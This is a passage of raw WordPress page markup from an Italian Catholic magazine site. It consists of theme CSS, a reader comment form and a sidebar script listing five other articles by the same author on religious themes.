<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_57 .comment-link{display:inline-block}.tdi_57 .comment{border-bottom-style:dashed}.tdi_57 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/araldi-nel-mondo-2023-04/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://rivistacattolica.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commento:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Commento:</label>
                            <div class="td-warning-comment">Per favore inserisci il tuo commento!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Per favore inserisci il tuo nome qui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Hai inserito un indirizzo email errato!</div>
                                <div class="td-warning-email">Per favore inserisci il tuo indirizzo email qui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Sito Web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Sito Web:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label>
                          </p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="1fc4d3bd81"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='9102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{margin-top:10px!important;margin-bottom:10px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .td-block-title>*{color:#034200!important}.tdi_60{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_60 .td-image-wrap{padding-bottom:67%}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.tdi_60 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px 0px 0px 10px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-18px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;margin:10px 0px 10px 0px;column-count:1;column-gap:48px;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:14px!important;line-height:1.2!important}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category{background-color:rgba(3,66,0,0.82);font-family:Josefin Sans!important;font-size:12px!important}.tdi_60 .td-post-category:hover{background-color:#dd9933!important}.tdi_60 .td-module-title a{color:#034200;box-shadow:inset 0 0 0 0 #000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_60 .td-module-meta-info,.tdi_60 .td-next-prev-wrap{text-align:left}.tdi_60 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_60 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_60 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_60 .entry-title{margin:10px 0px 0px 0px;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-family:Josefin Sans!important;font-size:18px!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-family:Josefin Sans!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"hide_audio":"yes","image_width":"30","image_floated":"float_left","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_cat":"","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_8","f_header_font_family":"297","f_header_font_size":"18","f_header_font_weight":"700","title_txt":"#034200","title_txt_hover":"#dd9933","header_text_color":"#034200","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"fs_7","f_title_font_size":"18","f_title_font_weight":"500","f_ex_font_size":"14","f_ex_font_line_height":"1.2","f_ex_font_family":"fs_7","image_height":"67","art_excerpt":"10px 0px 10px 0px","meta_info_align":"","all_modules_space":"","modules_divider":"solid","custom_title":"Altro dall&#x27;autore","category_id":"_more_author","modules_on_row":"","modules_gap":"","mc1_tl":"8","f_title_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_line_height":"1.2","f_meta_font_family":"297","cat_bg":"rgba(3,66,0,0.82)","cat_bg_hover":"#dd9933","f_cat_font_family":"297","f_cat_font_size":"12","f_cat_font_weight":"","meta_padding":"0px 0px 0px 10px","art_title":"10px 0px 0px 0px","category_ids":"-98","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9102","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","live_filter":"cur_post_same_author","live_filter_cur_post_author":"189"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "301";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "61";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Altro dall&#x27;autore</span></h4></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2026-01/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2026/01/289-AM-D-039_Franco-da-Rocha_Brasile_Parco-Benedito-Bueno-de-Moraes_Franco-da-Rocha_Foto-Joao-Lucas-Guimaraes-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://rivistacattolica.it/category/araldi-nel-mondo/" class="td-post-category" >Araldi nel mondo</a>
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2026-01/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/una-follia-a-cui-nemmeno-i-demoni-credono/"  rel="bookmark" class="td-image-wrap " title="Una follia a cui nemmeno i demoni credono" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/R289-1-D-AQU-Marx-Engels-Sartre-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://rivistacattolica.it/category/san-tommaso-insegna/" class="td-post-category" >San Tommaso insegna</a>
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/una-follia-a-cui-nemmeno-i-demoni-credono/"  rel="bookmark" title="Una follia a cui nemmeno i demoni credono">Una follia a cui nemmeno i demoni...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/lo-sapeva-2026-01/"  rel="bookmark" class="td-image-wrap " title="Lo sapeva…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/R289-2-D-VSQ-Jesuita-astronomo-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://rivistacattolica.it/category/lo-sapeva/" class="td-post-category" >Lo sapeva…</a>
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/lo-sapeva-2026-01/"  rel="bookmark" title="Lo sapeva…">Lo sapeva…</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/il-fuoco-santo-della-fede-di-maria/"  rel="bookmark" class="td-image-wrap " title="Il fuoco santo della fede di Maria" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/R289-1-D-CAT-Nossa-Senhora-da-Ressurreicao-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://rivistacattolica.it/category/cosa-dice-il-catechismo/" class="td-post-category" >Cosa dice il Catechismo?</a>
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/il-fuoco-santo-della-fede-di-maria/"  rel="bookmark" title="Il fuoco santo della fede di Maria">Il fuoco santo della fede di Maria</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/con-maria-tutto-trova-una-soluzione/"  rel="bookmark" class="td-image-wrap " title="Con Maria, tutto trova una soluzione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/R289-1-D-EXE-Sao-Pedro-chora-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://rivistacattolica.it/category/esempi-che-trascinano/" class="td-post-category" >Esempi che trascinano</a>
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/con-maria-tutto-trova-una-soluzione/"  rel="bookmark" title="Con Maria, tutto trova una soluzione">Con Maria, tutto trova una soluzione</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .td-block-title>*{color:#034200!important}.tdi_61{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_61 .td-image-wrap{padding-bottom:67%}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.tdi_61 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:1}body .tdi_61 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_61 .td-module-meta-info{padding:0px 0px 0px 10px;display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea}.tdi_61 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_61 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto;left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_61 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_61 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_61 .td-module-container:before{bottom:-18px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-author-photo .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_61 .td-excerpt{display:none;margin:10px 0px 10px 0px;column-count:1;column-gap:48px;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:16px!important;line-height:1.2!important}.tdi_61 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_61 .td-module-title a{color:#034200;box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_61 .td-post-author-name a{color:#1e73be}.tdi_61 .td-post-author-name:hover a{color:#dd9933}.tdi_61 .td-module-meta-info,.tdi_61 .td-next-prev-wrap{text-align:left}.tdi_61 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_61 .td-block-title a,.tdi_61 .td-block-title span{font-family:Josefin Sans!important;font-size:18px!important;font-weight:700!important}.tdi_61 .entry-title{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_61 .td-editor-date,.tdi_61 .td-editor-date .td-post-author-name a,.tdi_61 .td-editor-date .entry-date,.tdi_61 .td-module-comments a{font-family:Cormorant Garamond!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
